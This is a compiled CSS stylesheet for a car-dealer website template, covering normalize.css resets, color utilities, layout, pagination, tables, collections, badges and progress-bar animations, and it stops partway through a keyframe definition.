/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.shades.transparent {
  background-color: transparent !important;
}
/* line 390, template/mitsubishitrungthuong/sass/components/_color.scss */
.black {
  background-color: #000 !important;
}
/* line 393, template/mitsubishitrungthuong/sass/components/_color.scss */
.black-text {
  color: #000 !important;
}
/* line 390, template/mitsubishitrungthuong/sass/components/_color.scss */
.white {
  background-color: #fff !important;
}
/* line 393, template/mitsubishitrungthuong/sass/components/_color.scss */
.white-text {
  color: #fff !important;
}
/* line 390, template/mitsubishitrungthuong/sass/components/_color.scss */
.transparent {
  background-color: transparent !important;
}
/* line 393, template/mitsubishitrungthuong/sass/components/_color.scss */
.transparent-text {
  color: transparent !important;
}
/*** Colors ***/
/*** Badges ***/
/*** Buttons ***/
/*** Cards ***/
/*** Collapsible ***/
/*** Dropdown ***/
/*** Fonts ***/
/*** Forms ***/
/*** Global ***/
/*** Navbar ***/
/*** SideNav ***/
/*** Photo Slider ***/
/*** Spinners | Loaders ***/
/*** Tabs ***/
/*** Tables ***/
/*** Toasts ***/
/*** Typography ***/
/*** Collections ***/
/* Progress Bar */
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
/* line 9, template/mitsubishitrungthuong/sass/components/_normalize.scss */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
/**
 * Remove default margin.
 */
/* line 19, template/mitsubishitrungthuong/sass/components/_normalize.scss */
body {
  margin: 0;
}
/* HTML5 display definitions
 ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
/* line 33, template/mitsubishitrungthuong/sass/components/_normalize.scss */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block;
}
/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
/* line 54, template/mitsubishitrungthuong/sass/components/_normalize.scss */
audio, canvas, progress, video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}
/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
/* line 67, template/mitsubishitrungthuong/sass/components/_normalize.scss */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
/* line 77, template/mitsubishitrungthuong/sass/components/_normalize.scss */
[hidden], template {
  display: none;
}
/* Links
 ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
/* line 89, template/mitsubishitrungthuong/sass/components/_normalize.scss */
a {
  background-color: transparent;
}
/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
/* line 97, template/mitsubishitrungthuong/sass/components/_normalize.scss */
a:active, a:hover {
  outline: 0;
}
/* Text-level semantics
 ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
/* line 109, template/mitsubishitrungthuong/sass/components/_normalize.scss */
abbr[title] {
  border-bottom: 1px dotted;
}
/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
/* line 117, template/mitsubishitrungthuong/sass/components/_normalize.scss */
b, strong {
  font-weight: bold;
}
/**
 * Address styling not present in Safari and Chrome.
 */
/* line 126, template/mitsubishitrungthuong/sass/components/_normalize.scss */
dfn {
  font-style: italic;
}
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
/* line 135, template/mitsubishitrungthuong/sass/components/_normalize.scss */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
/**
 * Address styling not present in IE 8/9.
 */
/* line 144, template/mitsubishitrungthuong/sass/components/_normalize.scss */
mark {
  background: #ff0;
  color: #000;
}
/**
 * Address inconsistent and variable font size in all browsers.
 */
/* line 153, template/mitsubishitrungthuong/sass/components/_normalize.scss */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
/* line 161, template/mitsubishitrungthuong/sass/components/_normalize.scss */
sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
/* line 169, template/mitsubishitrungthuong/sass/components/_normalize.scss */
sup {
  top: -0.5em;
}
/* line 173, template/mitsubishitrungthuong/sass/components/_normalize.scss */
sub {
  bottom: -0.25em;
}
/* Embedded content
 ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
/* line 184, template/mitsubishitrungthuong/sass/components/_normalize.scss */
img {
  border: 0;
}
/**
 * Correct overflow not hidden in IE 9/10/11.
 */
/* line 192, template/mitsubishitrungthuong/sass/components/_normalize.scss */
svg:not(:root) {
  overflow: hidden;
}
/* Grouping content
 ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
/* line 203, template/mitsubishitrungthuong/sass/components/_normalize.scss */
figure {
  margin: 1em 40px;
}
/**
 * Address differences between Firefox and other browsers.
 */
/* line 211, template/mitsubishitrungthuong/sass/components/_normalize.scss */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
/**
 * Contain overflow in all browsers.
 */
/* line 221, template/mitsubishitrungthuong/sass/components/_normalize.scss */
pre {
  overflow: auto;
}
/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
/* line 229, template/mitsubishitrungthuong/sass/components/_normalize.scss */
code, kbd, pre, samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
/* Forms
 ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
/* line 252, template/mitsubishitrungthuong/sass/components/_normalize.scss */
button, input, optgroup, select, textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}
/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
/* line 266, template/mitsubishitrungthuong/sass/components/_normalize.scss */
button {
  overflow: visible;
}
/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
/* line 277, template/mitsubishitrungthuong/sass/components/_normalize.scss */
button, select {
  text-transform: none;
}
/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
/* 1 */
/* line 290, template/mitsubishitrungthuong/sass/components/_normalize.scss */
html input[type="button"], button, input[type="reset"], input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}
/**
 * Re-set default cursor for disabled elements.
 */
/* line 302, template/mitsubishitrungthuong/sass/components/_normalize.scss */
button[disabled], html input[disabled] {
  cursor: default;
}
/**
 * Remove inner padding and border in Firefox 4+.
 */
/* line 311, template/mitsubishitrungthuong/sass/components/_normalize.scss */
button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
/* line 322, template/mitsubishitrungthuong/sass/components/_normalize.scss */
input {
  line-height: normal;
}
/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
/* line 334, template/mitsubishitrungthuong/sass/components/_normalize.scss */
input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
/* line 346, template/mitsubishitrungthuong/sass/components/_normalize.scss */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
/* line 357, template/mitsubishitrungthuong/sass/components/_normalize.scss */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}
/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
/* line 370, template/mitsubishitrungthuong/sass/components/_normalize.scss */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * Define consistent border, margin, and padding.
 */
/* line 379, template/mitsubishitrungthuong/sass/components/_normalize.scss */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
/* line 390, template/mitsubishitrungthuong/sass/components/_normalize.scss */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
/* line 399, template/mitsubishitrungthuong/sass/components/_normalize.scss */
textarea {
  overflow: auto;
}
/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
/* line 408, template/mitsubishitrungthuong/sass/components/_normalize.scss */
optgroup {
  font-weight: bold;
}
/* Tables
 ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
/* line 419, template/mitsubishitrungthuong/sass/components/_normalize.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/* line 424, template/mitsubishitrungthuong/sass/components/_normalize.scss */
td, th {
  padding: 0;
}
/* line 3, template/mitsubishitrungthuong/sass/components/_global.scss */
html {
  box-sizing: border-box;
}
/* line 6, template/mitsubishitrungthuong/sass/components/_global.scss */
*, *:before, *:after {
  box-sizing: inherit;
}
/* line 20, template/mitsubishitrungthuong/sass/components/_global.scss */
ul {
  list-style-type: none;
}
/* line 24, template/mitsubishitrungthuong/sass/components/_global.scss */
a {
  color: #039be5;
  text-decoration: none;
  -webkit-tap-highlight-color: transparent;
}
/* line 34, template/mitsubishitrungthuong/sass/components/_global.scss */
.valign-wrapper {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
/* line 38, template/mitsubishitrungthuong/sass/components/_global.scss */
.valign-wrapper .valign {
  display: block;
}
/* line 44, template/mitsubishitrungthuong/sass/components/_global.scss */
ul {
  padding: 0;
}
/* line 46, template/mitsubishitrungthuong/sass/components/_global.scss */
ul li {
  list-style-type: none;
}
/* line 52, template/mitsubishitrungthuong/sass/components/_global.scss */
.clearfix {
  clear: both;
}
/* line 58, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-0 {
  box-shadow: none !important;
}
/* line 61, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav, .menu .menudrop, .menu .megamenu, .menu .menu3lv, .screen-hide-pc .menu .menudrop, .screen-hide-pc .menu .megamenu, .screen-hide-pc .menu .menu3lv, .floatbar nav.fixed {
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
}
/* line 64, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-1-half, .btn:hover, .btn-large:hover, .btn-floating:hover {
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}
/* line 67, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-2 {
  box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
/* line 70, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-3 {
  box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19);
}
/* line 73, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-4, .modal {
  box-shadow: 0 16px 28px 0 rgba(0, 0, 0, 0.22), 0 25px 55px 0 rgba(0, 0, 0, 0.21);
}
/* line 76, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-5 {
  box-shadow: 0 27px 24px 0 rgba(0, 0, 0, 0.2), 0 40px 77px 0 rgba(0, 0, 0, 0.22);
}
/* line 80, template/mitsubishitrungthuong/sass/components/_global.scss */
.hoverable:hover {
  transition: box-shadow 0.25s;
  box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
/* line 87, template/mitsubishitrungthuong/sass/components/_global.scss */
.divider {
  height: 1px;
  overflow: hidden;
  background-color: #e0e0e0;
}
/* line 96, template/mitsubishitrungthuong/sass/components/_global.scss */
blockquote {
  margin: 20px 0;
  padding-left: 1.5rem;
  border-left: 5px solid #ed1d24;
}
/* line 104, template/mitsubishitrungthuong/sass/components/_global.scss */
i {
  line-height: inherit;
}
/* line 107, template/mitsubishitrungthuong/sass/components/_global.scss */
i.left {
  float: left;
  margin-right: 15px;
}
/* line 111, template/mitsubishitrungthuong/sass/components/_global.scss */
i.right {
  float: right;
  margin-left: 15px;
}
/* line 115, template/mitsubishitrungthuong/sass/components/_global.scss */
i.tiny {
  font-size: 1rem;
}
/* line 118, template/mitsubishitrungthuong/sass/components/_global.scss */
i.small {
  font-size: 2rem;
}
/* line 121, template/mitsubishitrungthuong/sass/components/_global.scss */
i.medium {
  font-size: 4rem;
}
/* line 124, template/mitsubishitrungthuong/sass/components/_global.scss */
i.large {
  font-size: 6rem;
}
/* line 130, template/mitsubishitrungthuong/sass/components/_global.scss */
img.responsive-img, video.responsive-video {
  max-width: 100%;
  height: auto;
}
/* line 139, template/mitsubishitrungthuong/sass/components/_global.scss */
/* line 141, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li {
  display: inline-block;
  font-size: 1.2rem;
  padding: 0 10px;
  line-height: 30px;
  border-radius: 2px;
  text-align: center;
}
/* line 149, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li a {
  color: #444;
}
/* line 151, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li.active a {
  color: #fff;
}
/* line 153, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li.active {
  background-color: #ed1d24;
}
/* line 155, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li.disabled a {
  cursor: default;
  color: #999;
}
/* line 160, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li i {
  font-size: 2rem;
}
/* line 166, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li.pages ul li {
  display: inline-block;
  float: none;
}
@media only screen and (max-width : 992px) {
  /* line 172, template/mitsubishitrungthuong/sass/components/_global.scss */
  .pagination {
    width: 100%;
  }
  /* line 175, template/mitsubishitrungthuong/sass/components/_global.scss */
  .pagination li.prev, .pagination li.next {
    width: 10%;
  }
  /* line 180, template/mitsubishitrungthuong/sass/components/_global.scss */
  .pagination li.pages {
    width: 80%;
    overflow: hidden;
    white-space: nowrap;
  }
}
/* line 190, template/mitsubishitrungthuong/sass/components/_global.scss */
.parallax-container {
  position: relative;
  overflow: hidden;
  height: 500px;
}
/* line 196, template/mitsubishitrungthuong/sass/components/_global.scss */
.parallax {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
}
/* line 204, template/mitsubishitrungthuong/sass/components/_global.scss */
.parallax img {
  display: none;
  position: absolute;
  left: 50%;
  bottom: 0;
  min-width: 100%;
  min-height: 100%;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  transform: translateX(-50%);
}
/* line 218, template/mitsubishitrungthuong/sass/components/_global.scss */
.pin-top, .pin-bottom {
  position: relative;
}
/* line 221, template/mitsubishitrungthuong/sass/components/_global.scss */
.pinned {
  position: fixed !important;
}
/*********************
 Transition Classes
 **********************/
/* line 229, template/mitsubishitrungthuong/sass/components/_global.scss */
ul.staggered-list li {
  opacity: 0;
}
/* line 233, template/mitsubishitrungthuong/sass/components/_global.scss */
.fade-in {
  opacity: 0;
  transform-origin: 0 50%;
}
/*********************
 Media Query Classes
 **********************/
/* line 242, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (max-width : 600px) {
  .hide-on-small-only, .hide-on-small-and-down {
    display: none !important;
  }
}
/* line 247, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (max-width : 992px) {
  .hide-on-med-and-down {
    display: none !important;
  }
}
/* line 252, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (min-width : 601px) {
  .hide-on-med-and-up {
    display: none !important;
  }
}
/* line 257, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (min-width: 600px) and (max-width: 992px) {
  .hide-on-med-only {
    display: none !important;
  }
}
/* line 262, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (min-width : 993px) {
  .hide-on-large-only {
    display: none !important;
  }
}
/* line 267, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (min-width : 993px) {
  .show-on-large {
    display: initial !important;
  }
}
/* line 272, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (min-width: 600px) and (max-width: 992px) {
  .show-on-medium {
    display: initial !important;
  }
}
/* line 277, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (max-width : 600px) {
  .show-on-small {
    display: initial !important;
  }
}
/* line 282, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (min-width : 601px) {
  .show-on-medium-and-up {
    display: initial !important;
  }
}
/* line 287, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (max-width : 992px) {
  .show-on-medium-and-down {
    display: initial !important;
  }
}
/* line 295, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (max-width : 600px) {
  .center-on-small-only {
    text-align: center;
  }
}
/* line 302, template/mitsubishitrungthuong/sass/components/_global.scss */
footer.page-footer {
  margin-top: 20px;
  padding-top: 20px;
  background-color: #eee;
}
/* line 307, template/mitsubishitrungthuong/sass/components/_global.scss */
footer.page-footer .footer-copyright {
  overflow: hidden;
  height: 50px;
  line-height: 50px;
  color: rgba(255, 255, 255, .8);
  background-color: rgba(51, 51, 51, .08);
}
/* line 318, template/mitsubishitrungthuong/sass/components/_global.scss */
table, th, td {
  border: none;
}
/* line 322, template/mitsubishitrungthuong/sass/components/_global.scss */
table {
  width: 100%;
  display: table;
}
/* line 326, template/mitsubishitrungthuong/sass/components/_global.scss */
table.bordered > thead > tr, table.bordered > tbody > tr {
  border-bottom: 1px solid #d0d0d0;
}
/* line 331, template/mitsubishitrungthuong/sass/components/_global.scss */
/* line 332, template/mitsubishitrungthuong/sass/components/_global.scss */
table.striped > tbody > tr:nth-child(odd) {
  background-color: #f2f2f2;
}
/* line 336, template/mitsubishitrungthuong/sass/components/_global.scss */
table.striped > tbody > tr > td {
  border-radius: 0px;
}
/* line 341, template/mitsubishitrungthuong/sass/components/_global.scss */
table.highlight > tbody > tr {
  -webkit-transition: background-color 0.25s ease;
  -moz-transition: background-color 0.25s ease;
  -o-transition: background-color 0.25s ease;
  -ms-transition: background-color 0.25s ease;
  transition: background-color 0.25s ease;
}
/* line 343, template/mitsubishitrungthuong/sass/components/_global.scss */
table.highlight > tbody > tr:hover {
  background-color: #f2f2f2;
}
/* line 348, template/mitsubishitrungthuong/sass/components/_global.scss */
/* line 349, template/mitsubishitrungthuong/sass/components/_global.scss */
table.centered thead tr th, table.centered tbody tr td {
  text-align: center;
}
/* line 357, template/mitsubishitrungthuong/sass/components/_global.scss */
thead {
  border-bottom: 1px solid #d0d0d0;
}
/* line 361, template/mitsubishitrungthuong/sass/components/_global.scss */
td, th {
  padding: 15px 5px;
  display: table-cell;
  text-align: left;
  vertical-align: middle;
  border-radius: 2px;
}
@media only screen and (max-width : 992px) {
  /* line 372, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table {
    width: 100%;
    border-collapse: collapse;
    border-spacing: 0;
    display: block;
    position: relative;
    /* sort out borders */
  }
  /* line 379, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table th, table.responsive-table td {
    margin: 0;
    vertical-align: top;
  }
  /* line 385, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table th {
    text-align: left;
  }
  /* line 386, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table thead {
    display: block;
    float: left;
  }
  /* line 390, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table thead tr {
    display: block;
    padding: 0 10px 0 0;
  }
  /* line 394, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table thead tr th::before {
    content: "\00a0";
  }
  /* line 399, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table tbody {
    display: block;
    width: auto;
    position: relative;
    overflow-x: auto;
    white-space: nowrap;
  }
  /* line 406, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table tbody tr {
    display: inline-block;
    vertical-align: top;
  }
  /* line 411, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table th {
    display: block;
    text-align: right;
  }
  /* line 415, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table td {
    display: block;
    min-height: 1.25em;
    text-align: left;
  }
  /* line 420, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table tr {
    padding: 0 10px;
  }
  /* line 423, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table thead {
    border: 0;
    border-right: 1px solid #d0d0d0;
  }
  /* line 428, template/mitsubishitrungthuong/sass/components/_global.scss */
  /* line 429, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table.bordered th {
    border-bottom: 0;
    border-left: 0;
  }
  /* line 430, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table.bordered td {
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
  }
  /* line 431, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table.bordered tr {
    border: 0;
  }
  /* line 432, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table.bordered tbody tr {
    border-right: 1px solid #d0d0d0;
  }
}
/* line 441, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection {
  margin: 0.5rem 0 1rem 0;
  border: 1px solid #e0e0e0;
  border-radius: 2px;
  overflow: hidden;
  position: relative;
}
/* line 448, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item {
  background-color: #fff;
  line-height: 1.5rem;
  padding: 10px 20px;
  margin: 0;
  border-bottom: 1px solid #e0e0e0;
}
/* line 456, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.avatar {
  min-height: 84px;
  padding-left: 72px;
  position: relative;
}
/* line 461, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.avatar .circle {
  position: absolute;
  width: 42px;
  height: 42px;
  overflow: hidden;
  left: 15px;
  display: inline-block;
  vertical-align: middle;
}
/* line 470, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.avatar i.circle {
  font-size: 18px;
  line-height: 42px;
  color: #fff;
  background-color: #999;
  text-align: center;
}
/* line 479, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.avatar .title {
  font-size: 16px;
}
/* line 483, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.avatar p {
  margin: 0;
}
/* line 487, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.avatar .secondary-content {
  position: absolute;
  top: 16px;
  right: 16px;
}
/* line 496, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item:last-child {
  border-bottom: none;
}
/* line 500, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.active {
  background-color: #689f38;
  color: #f8fbf4;
}
/* line 504, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.active .secondary-content {
  color: #fff;
}
/* line 509, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection a.collection-item {
  display: block;
  -webkit-transition: 0.25s;
  -moz-transition: 0.25s;
  -o-transition: 0.25s;
  -ms-transition: 0.25s;
  transition: 0.25s;
  color: #689f38;
}
/* line 513, template/mitsubishitrungthuong/sass/components/_global.scss */
/* line 514, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection a.collection-item:not(.active):hover {
  background-color: #ddd;
}
/* line 520, template/mitsubishitrungthuong/sass/components/_global.scss */
/* line 521, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection.with-header .collection-header {
  background-color: #fff;
  border-bottom: 1px solid #e0e0e0;
  padding: 10px 20px;
}
/* line 526, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection.with-header .collection-item {
  padding-left: 30px;
}
/* line 529, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection.with-header .collection-item.avatar {
  padding-left: 72px;
}
/* line 536, template/mitsubishitrungthuong/sass/components/_global.scss */
.secondary-content {
  float: right;
  color: #689f38;
}
/* line 540, template/mitsubishitrungthuong/sass/components/_global.scss */
.collapsible .collection {
  margin: 0;
  border: none;
}
/* line 548, template/mitsubishitrungthuong/sass/components/_global.scss */
span.badge {
  min-width: 3rem;
  padding: 0 6px;
  text-align: center;
  font-size: 1rem;
  line-height: inherit;
  color: #757575;
  position: absolute;
  right: 15px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/* line 559, template/mitsubishitrungthuong/sass/components/_global.scss */
span.badge.new {
  font-weight: 300;
  font-size: 0.8rem;
  color: #fff;
  background-color: #689f38;
  border-radius: 2px;
}
/* line 566, template/mitsubishitrungthuong/sass/components/_global.scss */
span.badge.new:after {
  content: " new";
}
/* line 570, template/mitsubishitrungthuong/sass/components/_global.scss */
nav ul a span.badge {
  position: static;
  margin-left: 4px;
  line-height: 0;
}
/* line 577, template/mitsubishitrungthuong/sass/components/_global.scss */
.video-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
}
/* line 583, template/mitsubishitrungthuong/sass/components/_global.scss */
.video-container.no-controls {
  padding-top: 0;
}
/* line 587, template/mitsubishitrungthuong/sass/components/_global.scss */
.video-container iframe, .video-container object, .video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/* line 597, template/mitsubishitrungthuong/sass/components/_global.scss */
.progress {
  position: relative;
  height: 4px;
  display: block;
  width: 100%;
  background-color: #d0e7bc;
  border-radius: 2px;
  margin: 0.5rem 0 1rem 0;
  overflow: hidden;
}
/* line 606, template/mitsubishitrungthuong/sass/components/_global.scss */
.progress .determinate {
  position: absolute;
  background-color: inherit;
  top: 0;
  left: 0;
  bottom: 0;
  background-color: #689f38;
  -webkit-transition: width 0.3s linear;
  -moz-transition: width 0.3s linear;
  -o-transition: width 0.3s linear;
  -ms-transition: width 0.3s linear;
  transition: width 0.3s linear;
}
/* line 615, template/mitsubishitrungthuong/sass/components/_global.scss */
.progress .indeterminate {
  background-color: #689f38;
}
/* line 617, template/mitsubishitrungthuong/sass/components/_global.scss */
.progress .indeterminate:before {
  content: '';
  position: absolute;
  background-color: inherit;
  top: 0;
  left: 0;
  bottom: 0;
  will-change: left, right;
  -webkit-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
  -moz-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
  -ms-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
  -o-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
  animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
}
/* line 629, template/mitsubishitrungthuong/sass/components/_global.scss */
.progress .indeterminate:after {
  content: '';
  position: absolute;
  background-color: inherit;
  top: 0;
  left: 0;
  bottom: 0;
  will-change: left, right;
  -webkit-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
  -moz-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
  -ms-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
  -o-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
  animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
  -webkit-animation-delay: 1.15s;
  -moz-animation-delay: 1.15s;
  -ms-animation-delay: 1.15s;
  -o-animation-delay: 1.15s;
  animation-delay: 1.15s;
}
@-webkit-keyframes indeterminate {
  /* line 644, template/mitsubishitrungthuong/sass/components/_global.scss */
  0% {
    left: -35%;
    right: 100%;
  }
